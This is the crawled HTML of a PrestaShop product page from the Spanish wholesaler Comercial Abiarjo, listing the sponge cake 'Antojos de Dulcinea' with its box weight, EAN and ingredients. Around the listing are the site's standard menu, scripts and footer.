

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.comercialabiarjo.com/productos/172-antojos-de-dulcinea.html
body_size: 8422
content:
<!DOCTYPE HTML>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="es-es"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="es-es"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="es-es"><![endif]-->
<!--[if gt IE 8]> <html class="no-js ie9" lang="es-es"><![endif]-->
<html lang="es-es">
	<head>
		<meta charset="utf-8" />
		<title>ANTOJOS DE DULCINEA - Comercial Abiarjo</title>
					<meta name="description" content="PESO / CAJA: 2 kg
UNIDADES / PAQUETE: 2
EAN: 8411241900219" />
						<meta name="generator" content="PrestaShop" />
		<meta name="robots" content="index,follow" />
		<meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" />
		<meta name="apple-mobile-web-app-capable" content="yes" />
		<link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1766153151" />
		<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1766153151" />
														<link rel="stylesheet" href="/themes/default-bootstrap/css/global.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/highdpi.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/responsive-tables.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/uniform.default.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/default-bootstrap/css/product.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/default-bootstrap/css/print.css" type="text/css" media="print" />
																<link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/modules/socialsharing/css/socialsharing.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockbanner/blockbanner.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcategories/blockcategories.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcurrencies/blockcurrencies.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocklanguages/blocklanguages.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcontact/blockcontact.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockmyaccountfooter/blockmyaccount.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/default-bootstrap/css/product_list.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockspecials/blockspecials.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/blocktopmenu.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/superfish-modified.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockviewed/blockviewed.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/modules/sendtoafriend/sendtoafriend.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/themes/default-bootstrap/css/modules/crossselling/crossselling.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/modules/ewmegaexportpro/views/css/front_styles.css" type="text/css" media="all" />
														<script type="text/javascript">
var FancyboxI18nClose = 'Cerrar';
var FancyboxI18nNext = 'Siguiente';
var FancyboxI18nPrev = 'Anterior';
var PS_CATALOG_MODE = true;
var ajaxsearch = true;
var allowBuyWhenOutOfStock = false;
var attribute_anchor_separator = '-';
var attributesCombinations = [];
var availableLaterValue = '';
var availableNowValue = '';
var baseDir = 'https://www.comercialabiarjo.com/';
var baseUri = 'https://www.comercialabiarjo.com/';
var blocksearch_type = 'top';
var contentOnly = false;
var currency = {"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" \u20ac","id_shop_list":null,"force_id":false};
var currencyBlank = 1;
var currencyFormat = 2;
var currencyRate = 1;
var currencySign = '€';
var currentDate = '2026-02-03 20:25:59';
var customerGroupWithoutTax = false;
var customizationFields = false;
var customizationId = null;
var default_eco_tax = 0;
var displayList = true;
var displayPrice = 0;
var doesntExist = 'Esta combinación no existe para este producto. Por favor, seleccione otra combinación.';
var doesntExistNoMore = 'Este producto ya no se encuentra disponible';
var doesntExistNoMoreBut = 'con esos atributos pero está disponible con otros.';
var ecotaxTax_rate = 0;
var fieldRequired = 'Por favor, rellene todos los campos requeridos antes de guardar su personalización.';
var groupReduction = 0;
var highDPI = false;
var idDefaultImage = 3921;
var id_lang = 1;
var id_product = 172;
var img_prod_dir = 'https://www.comercialabiarjo.com/img/p/';
var img_ps_dir = 'https://www.comercialabiarjo.com/img/';
var instantsearch = true;
var isGuest = 0;
var isLogged = 0;
var isMobile = false;
var isPsVersion17 = false;
var isPsVersion8 = false;
var jqZoomEnabled = false;
var maxQuantityToAllowDisplayOfLastQuantityMessage = 0;
var minimalQuantity = 1;
var noTaxForThisProduct = true;
var oosHookJsCodeFunctions = [];
var page_name = 'product';
var priceDisplayMethod = 0;
var priceDisplayPrecision = 2;
var productAvailableForOrder = false;
var productBasePriceTaxExcl = 0;
var productBasePriceTaxExcluded = 0;
var productBasePriceTaxIncl = 0;
var productHasAttributes = false;
var productPrice = 0;
var productPriceTaxExcluded = 0;
var productPriceTaxIncluded = 0;
var productPriceWithoutReduction = 0;
var productReference = '00434';
var productShowPrice = false;
var productUnitPriceRatio = 0;
var product_fileButtonHtml = 'Seleccione un archivo';
var product_fileDefaultHtml = 'Ningún archivo seleccionado';
var product_specific_price = [];
var quantitiesDisplayAllowed = false;
var quantityAvailable = 0;
var quickView = true;
var recaptchaContactForm = '1';
var recaptchaDataSiteKey = '6Ld-2REpAAAAANcOx7T2FPan0JEWiwDmM_lnZJJ6';
var recaptchaLoginForm = '1';
var recaptchaRegistrationForm = '1';
var recaptchaType = '1';
var recaptchaVersion = 'v3';
var reduction_percent = 0;
var reduction_price = 0;
var roundMode = 0;
var search_url = 'https://www.comercialabiarjo.com/buscar';
var sharing_img = 'https://www.comercialabiarjo.com/3921/antojos-de-dulcinea.jpg';
var sharing_name = 'ANTOJOS DE DULCINEA';
var sharing_url = 'https://www.comercialabiarjo.com/productos/172-antojos-de-dulcinea.html';
var specific_currency = false;
var specific_price = 0;
var static_token = '7ea19babcc77d5e6de8921c8b30a8e1f';
var stf_msg_error = 'Su correo electrónico no ha podido ser enviado. Por favor, compruebe la dirección de correo electrónico e inténtelo de nuevo.';
var stf_msg_required = 'No ha rellenado los campos requeridos';
var stf_msg_success = 'Su correo electrónico ha sido enviado correctamente';
var stf_msg_title = 'Enviar a un amigo';
var stf_secure_key = '65802e64c1c779a60d8754421b8e74fe';
var stock_management = 1;
var taxRate = 0;
var token = '7ea19babcc77d5e6de8921c8b30a8e1f';
var uploading_in_progress = 'Actualización en curso, por favor, sea paciente.';
var usingSecureMode = true;
</script>

						<script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script>
						<script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script>
						<script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script>
						<script type="text/javascript" src="/js/tools.js"></script>
						<script type="text/javascript" src="/themes/default-bootstrap/js/global.js"></script>
						<script type="text/javascript" src="/themes/default-bootstrap/js/autoload/10-bootstrap.min.js"></script>
						<script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.total-storage.min.js"></script>
						<script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.uniform-modified.js"></script>
						<script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script>
						<script type="text/javascript" src="/js/jquery/plugins/jquery.idTabs.js"></script>
						<script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script>
						<script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script>
						<script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script>
						<script type="text/javascript" src="/themes/default-bootstrap/js/product.js"></script>
						<script type="text/javascript" src="/modules/socialsharing/js/socialsharing.js"></script>
						<script type="text/javascript" src="/themes/default-bootstrap/js/tools/treeManagement.js"></script>
						<script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script>
						<script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocksearch/blocksearch.js"></script>
						<script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/hoverIntent.js"></script>
						<script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/superfish-modified.js"></script>
						<script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/blocktopmenu.js"></script>
						<script type="text/javascript" src="/themes/default-bootstrap/js/modules/sendtoafriend/sendtoafriend.js"></script>
						<script type="text/javascript" src="/themes/default-bootstrap/js/modules/crossselling/js/crossselling.js"></script>
							<meta property="og:type" content="product" />
<meta property="og:url" content="https://www.comercialabiarjo.com/productos/172-antojos-de-dulcinea.html" />
<meta property="og:title" content="ANTOJOS DE DULCINEA - Comercial Abiarjo" />
<meta property="og:site_name" content="Comercial Abiarjo" />
<meta property="og:description" content="PESO / CAJA: 2 kg
UNIDADES / PAQUETE: 2
EAN: 8411241900219" />
<meta property="og:image" content="https://www.comercialabiarjo.com/3921-large_default/antojos-de-dulcinea.jpg" />
<meta property="product:pretax_price:amount" content="0" />
<meta property="product:pretax_price:currency" content="EUR" />
<meta property="product:price:amount" content="0" />
<meta property="product:price:currency" content="EUR" />

		<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" />
		<!--[if IE 8]>
		<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
		<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
		<![endif]-->
		<script>console.log('1');</script>
	</head>
	<body id="product" class="product product-172 product-antojos-de-dulcinea category-12 category-productos hide-left-column hide-right-column lang_es">
					<div id="page">
			<div class="header-container">
				<header id="header">
																<div class="banner">
							<div class="container">
								<div class="row">
									<a href="https://www.comercialabiarjo.com/" title="">
	<img class="img-responsive" src="https://www.comercialabiarjo.com/modules/blockbanner/img/d2b842da0b3427e9e9b2a18c645c1586.jpg" alt="" title="" width="1170" height="65" />
</a>

								</div>
							</div>
						</div>
																					<div class="nav">
							<div class="container">
								<div class="row">
									<nav><!-- Block languages module -->
<!-- /Block languages module -->
<div id="contact-link" >
	<a href="https://www.comercialabiarjo.com/contactanos" title="Contáctenos">Contáctenos</a>
</div>
	<span class="shop-phone">
		<i class="icon-phone"></i>Llámenos ahora: <strong>968 78 21 62</strong>
	</span>
</nav>
								</div>
							</div>
						</div>
										<div>
						<div class="container">
							<div class="row">
								<div id="header_logo">
									<a href="https://www.comercialabiarjo.com/" title="Comercial Abiarjo">
										<img class="logo img-responsive" src="https://www.comercialabiarjo.com/img/autoinstall-logo-1569404635.jpg" alt="Comercial Abiarjo" width="335" height="138"/>
									</a>
								</div>
								<!-- Block search module TOP -->
<div id="search_block_top" class="col-sm-4 clearfix">
	<form id="searchbox" method="get" action="//www.comercialabiarjo.com/buscar" >
		<input type="hidden" name="controller" value="search" />
		<input type="hidden" name="orderby" value="position" />
		<input type="hidden" name="orderway" value="desc" />
		<input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Buscar" value="" />
		<button type="submit" name="submit_search" class="btn btn-default button-search">
			<span>Buscar</span>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->	<!-- Menu -->
	<div id="block_top_menu" class="sf-contener clearfix col-lg-12">
		<div class="cat-title">Menú</div>
		<ul class="sf-menu clearfix menu-content">
			<li><a href="http://www.comercialabiarjo.com" title="INICIO">INICIO</a></li>
<li><a href="https://www.comercialabiarjo.com/49-novedad" title="NOVEDAD">NOVEDAD</a></li><li><a href="https://www.comercialabiarjo.com/12-productos" title="PRODUCTOS">PRODUCTOS</a><ul><li><a href="https://www.comercialabiarjo.com/87-cocina" title="COCINA">COCINA</a></li><li><a href="https://www.comercialabiarjo.com/14-granel-envuelto" title="GRANEL ENVUELTO">GRANEL ENVUELTO</a></li><li><a href="https://www.comercialabiarjo.com/19-granel-puro" title="GRANEL PURO">GRANEL PURO</a></li><li><a href="https://www.comercialabiarjo.com/20-integral-sin-azucar" title="INTEGRAL, SIN AZÚCAR">INTEGRAL, SIN AZÚCAR</a></li><li><a href="https://www.comercialabiarjo.com/32-rollos" title="ROLLOS">ROLLOS</a></li><li><a href="https://www.comercialabiarjo.com/33-madalenas" title="MADALENAS">MADALENAS</a></li><li><a href="https://www.comercialabiarjo.com/34-hojaldres" title="HOJALDRES">HOJALDRES</a></li><li><a href="https://www.comercialabiarjo.com/35-pan" title="PAN">PAN</a></li><li><a href="https://www.comercialabiarjo.com/36-galletas" title="GALLETAS">GALLETAS</a></li><li><a href="https://www.comercialabiarjo.com/40-chocolates" title="CHOCOLATES">CHOCOLATES</a></li><li><a href="https://www.comercialabiarjo.com/41-temporada" title="TEMPORADA">TEMPORADA</a></li><li><a href="https://www.comercialabiarjo.com/42-bebidas" title="BEBIDAS">BEBIDAS</a><ul><li><a href="https://www.comercialabiarjo.com/44-cafe" title="CAFÉ">CAFÉ</a><ul><li><a href="https://www.comercialabiarjo.com/45-frio" title="FRIO">FRIO</a></li><li><a href="https://www.comercialabiarjo.com/46-capsula-compatible" title="CÁPSULA COMPATIBLE">CÁPSULA COMPATIBLE</a></li></ul></li><li><a href="https://www.comercialabiarjo.com/78-bebida-refrescante" title="BEBIDA REFRESCANTE">BEBIDA REFRESCANTE</a></li></ul></li><li><a href="https://www.comercialabiarjo.com/39-boer-y-barquillos" title="BOER Y BARQUILLOS">BOER Y BARQUILLOS</a></li></ul></li><li><a href="https://www.comercialabiarjo.com/15-gama-1" title="GAMA 1€">GAMA 1€</a></li><li><a href="https://www.comercialabiarjo.com/16-empaquetados" title="EMPAQUETADOS">EMPAQUETADOS</a></li><li><a href="https://www.comercialabiarjo.com/17-patatas-fsecos-y-snacks" title="PATATAS, F.SECOS Y SNACKS">PATATAS, F.SECOS Y SNACKS</a><ul><li><a href="https://www.comercialabiarjo.com/21-snacks" title="SNACKS">SNACKS</a><ul><li><a href="https://www.comercialabiarjo.com/85-bolsas" title="BOLSAS">BOLSAS</a></li><li><a href="https://www.comercialabiarjo.com/84-botes" title="BOTES">BOTES</a></li></ul></li><li><a href="https://www.comercialabiarjo.com/22-frutos-secos" title="FRUTOS SECOS">FRUTOS SECOS</a><ul><li><a href="https://www.comercialabiarjo.com/23-bolsas" title="BOLSAS">BOLSAS</a></li><li><a href="https://www.comercialabiarjo.com/24-tarrinas" title="TARRINAS">TARRINAS</a></li><li><a href="https://www.comercialabiarjo.com/99-cubos" title="CUBOS">CUBOS</a></li></ul></li><li><a href="https://www.comercialabiarjo.com/47-patatas" title="PATATAS">PATATAS</a></li></ul></li><li><a href="https://www.comercialabiarjo.com/18-candy-bar" title="CANDY BAR">CANDY BAR</a><ul><li><a href="https://www.comercialabiarjo.com/25-caramelos" title="CARAMELOS">CARAMELOS</a><ul><li><a href="https://www.comercialabiarjo.com/27-bolsas-1-kilo" title="BOLSAS 1 KILO">BOLSAS 1 KILO</a></li><li><a href="https://www.comercialabiarjo.com/98-bolsitas" title="BOLSITAS">BOLSITAS</a></li><li><a href="https://www.comercialabiarjo.com/28-tarrinas" title="TARRINAS ">TARRINAS </a></li><li><a href="https://www.comercialabiarjo.com/51-estuches" title="ESTUCHES">ESTUCHES</a></li></ul></li><li><a href="https://www.comercialabiarjo.com/26-gominolas" title="GOMINOLAS">GOMINOLAS</a><ul><li><a href="https://www.comercialabiarjo.com/29-bolsas-1-kilo" title="BOLSAS 1 KILO">BOLSAS 1 KILO</a></li><li><a href="https://www.comercialabiarjo.com/90-bolsitas" title="BOLSITAS ">BOLSITAS </a></li><li><a href="https://www.comercialabiarjo.com/30-tarrinas" title="TARRINAS">TARRINAS</a></li><li><a href="https://www.comercialabiarjo.com/50-estuches" title="ESTUCHES">ESTUCHES</a></li><li><a href="https://www.comercialabiarjo.com/100-botes" title="BOTES">BOTES</a></li></ul></li><li><a href="https://www.comercialabiarjo.com/52-chicles" title="CHICLES">CHICLES</a><ul><li><a href="https://www.comercialabiarjo.com/93-bolsas-1-kilo" title="BOLSAS 1 KILO">BOLSAS 1 KILO</a></li><li><a href="https://www.comercialabiarjo.com/97-estuches" title="ESTUCHES">ESTUCHES</a></li></ul></li><li><a href="https://www.comercialabiarjo.com/91-marshmallow" title="MARSHMALLOW ">MARSHMALLOW </a><ul><li><a href="https://www.comercialabiarjo.com/92-bolsas-500-grs" title="BOLSAS 500 GRS">BOLSAS 500 GRS</a></li><li><a href="https://www.comercialabiarjo.com/94-bolsas-125-unidades" title="BOLSAS 125 UNIDADES">BOLSAS 125 UNIDADES</a></li><li><a href="https://www.comercialabiarjo.com/95-bolsitas" title="BOLSITAS">BOLSITAS</a></li><li><a href="https://www.comercialabiarjo.com/96-bolsas-70-unidades" title="BOLSAS 70 UNIDADES">BOLSAS 70 UNIDADES</a></li></ul></li></ul></li>
					</ul>
	</div>
	<!--/ Menu -->
							</div>
						</div>
					</div>
				</header>
			</div>
			<div class="columns-container">
				<div id="columns" class="container">
											
<!-- Breadcrumb -->
<div class="breadcrumb clearfix">
	<a class="home" href="https://www.comercialabiarjo.com/" title="Volver al inicio"><i class="icon-home"></i></a>
			<span class="navigation-pipe">&gt;</span>
					<span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.comercialabiarjo.com/12-productos" title="PRODUCTOS" ><span itemprop="title">PRODUCTOS</span></a></span><span class="navigation-pipe">></span>ANTOJOS DE DULCINEA</span>
			</div>
<!-- /Breadcrumb -->

										<div id="slider_row" class="row">
																	</div>
					<div class="row">
																		<div id="center_column" class="center_column col-xs-12 col-sm-12">
	

							<div itemscope itemtype="https://schema.org/Product">
	<meta itemprop="url" content="https://www.comercialabiarjo.com/productos/172-antojos-de-dulcinea.html">
	<div class="primary_block row">
					<div class="container">
				<div class="top-hr"></div>
			</div>
								<!-- left infos-->
		<div class="pb-left-column col-xs-12 col-sm-4 col-md-5">
			<!-- product img-->
			<div id="image-block" class="clearfix">
																	<span id="view_full_size">
													<img id="bigpic" itemprop="image" src="https://www.comercialabiarjo.com/3921-large_default/antojos-de-dulcinea.jpg" title="ANTOJOS DE DULCINEA" alt="ANTOJOS DE DULCINEA" width="458" height="458"/>
															<span class="span_link no-print">Ver m&aacute;s grande</span>
																		</span>
							</div> <!-- end image-block -->
							<!-- thumbnails -->
				<div id="views_block" class="clearfix hidden">
										<div id="thumbs_list">
						<ul id="thumbs_list_frame">
																																																						<li id="thumbnail_3921" class="last">
									<a href="https://www.comercialabiarjo.com/3921-thickbox_default/antojos-de-dulcinea.jpg"	data-fancybox-group="other-views" class="fancybox shown" title="ANTOJOS DE DULCINEA">
										<img class="img-responsive" id="thumb_3921" src="https://www.comercialabiarjo.com/3921-cart_default/antojos-de-dulcinea.jpg" alt="ANTOJOS DE DULCINEA" title="ANTOJOS DE DULCINEA" height="80" width="80" itemprop="image" />
									</a>
								</li>
																			</ul>
					</div> <!-- end thumbs_list -->
									</div> <!-- end views-block -->
				<!-- end thumbnails -->
								</div> <!-- end pb-left-column -->
		<!-- end left infos-->
		<!-- center infos -->
		<div class="pb-center-column col-xs-12 col-sm-4">
						<h1 itemprop="name">ANTOJOS DE DULCINEA</h1>
			<p id="product_reference">
				<label>Referencia: </label>
				<span class="editable" itemprop="sku" content="00434">00434</span>
			</p>
										<div id="short_description_block">
											<div id="short_description_content" class="rte align_justify" itemprop="description"><p>PESO / CAJA: 2 kg</p>
<p>UNIDADES / PAQUETE: 2</p>
<p>EAN: 8411241900219</p></div>
					
											<p class="buttons_bottom_block">
							<a href="javascript:{}" class="button">
								M&aacute;s detalles
							</a>
						</p>
										<!---->
				</div> <!-- end short_description_block -->
									<!-- availability or doesntExist -->
			<p id="availability_statut" style="display: none;">
				
				<span id="availability_value" class="label label-success"></span>
			</p>
											<p class="warning_inline" id="last_quantities" style="display: none" >Advertencia: &iexcl;&Uacute;ltimas unidades en stock!</p>
						<p id="availability_date" style="display: none;">
				<span id="availability_date_label">Fecha de disponibilidad:</span>
				<span id="availability_date_value"></span>
			</p>
			<!-- Out of stock hook -->
			<div id="oosHook" style="display: none;">
				
			</div>
				<p class="socialsharing_product list-inline no-print">
							<button data-type="facebook" type="button" class="btn btn-default btn-facebook social-sharing">
				<i class="icon-facebook"></i> Compartir
				<!-- <img src="https://www.comercialabiarjo.com/modules/socialsharing/img/facebook.gif" alt="Facebook Like" /> -->
			</button>
							</p>
							<!-- usefull links-->
				<ul id="usefull_link_block" class="clearfix no-print">
					<li class="sendtofriend">
	<a id="send_friend_button" href="#send_friend_form">
		Enviar a un amigo
	</a>
	<div style="display: none;">
		<div id="send_friend_form">
			<h2  class="page-subheading">
				Enviar a un amigo
			</h2>
			<div class="row">
				<div class="product clearfix col-xs-12 col-sm-6">
					<img src="https://www.comercialabiarjo.com/3921-home_default/antojos-de-dulcinea.jpg" height="250" width="250" alt="ANTOJOS DE DULCINEA" />
					<div class="product_desc">
						<p class="product_name">
							<strong>ANTOJOS DE DULCINEA</strong>
						</p>
						<p>PESO / CAJA: 2 kg</p>
<p>UNIDADES / PAQUETE: 2</p>
<p>EAN: 8411241900219</p>
					</div>
				</div><!-- .product -->
				<div class="send_friend_form_content col-xs-12 col-sm-6" id="send_friend_form_content">
					<div id="send_friend_form_error"></div>
					<div id="send_friend_form_success"></div>
					<div class="form_container">
						<p class="intro_form">
							Destinatario :
						</p>
						<p class="text">
							<label for="friend_name">
								Nombre de su amigo <sup class="required">*</sup> :
							</label>
							<input id="friend_name" name="friend_name" type="text" value=""/>
						</p>
						<p class="text">
							<label for="friend_email">
								Dirección de correo electrónico de su amigo <sup class="required">*</sup> :
							</label>
							<input id="friend_email" name="friend_email" type="text" value=""/>
						</p>
						<p class="txt_required">
							<sup class="required">*</sup> Campos requeridos
						</p>
					</div>
					<p class="submit">
						<button id="sendEmail" class="btn button button-small" name="sendEmail" type="submit">
							<span>Enviar</span>
						</button>&nbsp;
						o&nbsp;
						<a class="closefb" href="#">
							Cancelar
						</a>
					</p>
				</div> <!-- .send_friend_form_content -->
			</div>
		</div>
	</div>
</li>





					<li class="print">
						<a href="javascript:print();">
							Imprimir
						</a>
					</li>
				</ul>
					</div>
		<!-- end center infos-->
		<!-- pb-right-column-->
		<div class="pb-right-column col-xs-12 col-sm-4 col-md-3">
						<!-- add to cart form-->
			<form id="buy_block" class="hidden" action="https://www.comercialabiarjo.com/carrito" method="post">
				<!-- hidden datas -->
				<p class="hidden">
					<input type="hidden" name="token" value="7ea19babcc77d5e6de8921c8b30a8e1f" />
					<input type="hidden" name="id_product" value="172" id="product_page_product_id" />
					<input type="hidden" name="add" value="1" />
					<input type="hidden" name="id_product_attribute" id="idCombination" value="" />
				</p>
				<div class="box-info-product">
					<div class="content_prices clearfix">
						 
						
                        
						<div class="clear"></div>
					</div> <!-- end content_prices -->
					<div class="product_attributes clearfix">
						<!-- quantity wanted -->
												<!-- minimal quantity wanted -->
						<p id="minimal_quantity_wanted_p" style="display: none;">
							La cantidad m&iacute;nima de pedido para el producto es <b id="minimal_quantity_label">1</b>
						</p>
											</div> <!-- end product_attributes -->
					<div class="box-cart-bottom">
						<div class="unvisible">
							<p id="add_to_cart" class="buttons_bottom_block no-print">
								<button type="submit" name="Submit" class="exclusive">
									<span>A&ntilde;adir al carrito</span>
								</button>
							</p>
						</div>
											</div> <!-- end box-cart-bottom -->
				</div> <!-- end box-info-product -->
			</form>
					</div> <!-- end pb-right-column-->
	</div> <!-- end primary_block -->
								<!-- More info -->
			<section class="page-product-box">
				<h3 class="page-product-heading">M&aacute;s informaci&oacute;n</h3>
				<!-- full description -->
				<div  class="rte"><p><strong>BIZCOCHO LIGERO HORNEADO, CON FORMA OVALADA Y PLANA SIN AZÚCARES AÑADIDOS Y CON EDULCORANTE MALTITOL</strong></p>
<p><strong>INGREDIENTES: </strong>Azúcar, HUEVOS, harina de TRIGO, humectante (E-422), gasificante (E-500ii) y aroma.</p>
<p></p>
<p>Puede contener trazas de SOJA y MOSTAZA</p></div>
			</section>
			<!--end  More info -->
												<!-- description & features -->
											</div> <!-- itemscope product wrapper -->
 
					</div><!-- #center_column -->
										</div><!-- .row -->
				</div><!-- #columns -->
			</div><!-- .columns-container -->
							<!-- Footer -->
				<div class="footer-container">
					<footer id="footer"  class="container">
						<div class="row"><section id="social_block" class="pull-right">
	<ul>
					<li class="facebook">
				<a class="_blank" href="https://www.facebook.com/Comercial-Abiarjo-541447639289560/">
					<span>Facebook</span>
				</a>
			</li>
						                                        	</ul>
    <h4>Síguenos</h4>
</section>
<div class="clearfix"></div>
<!-- Block categories module -->
<section class="blockcategories_footer footer-block col-xs-12 col-sm-2">
	<h4>Categorías</h4>
	<div class="category_footer toggle-footer">
		<div class="list">
			<ul class="dhtml">
												
<li >
	<a 
	href="https://www.comercialabiarjo.com/18-candy-bar" title=".">
		CANDY BAR
	</a>
			<ul>
												
<li >
	<a 
	href="https://www.comercialabiarjo.com/25-caramelos" title=".">
		CARAMELOS
	</a>
			<ul>
												
<li >
	<a 
	href="https://www.comercialabiarjo.com/27-bolsas-1-kilo" title="CARAMELOS">
		BOLSAS 1 KILO
	</a>
	</li>

																
<li >
	<a 
	href="https://www.comercialabiarjo.com/98-bolsitas" title="CARAMELOS">
		BOLSITAS
	</a>
	</li>

																
<li >
	<a 
	href="https://www.comercialabiarjo.com/51-estuches" title="CARAMELOS">
		ESTUCHES
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://www.comercialabiarjo.com/28-tarrinas" title="CARAMELOS">
		TARRINAS 
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://www.comercialabiarjo.com/52-chicles" title=".">
		CHICLES
	</a>
			<ul>
												
<li >
	<a 
	href="https://www.comercialabiarjo.com/93-bolsas-1-kilo" title="CHICLES">
		BOLSAS 1 KILO
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://www.comercialabiarjo.com/97-estuches" title="CHICLES">
		ESTUCHES
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://www.comercialabiarjo.com/26-gominolas" title=".">
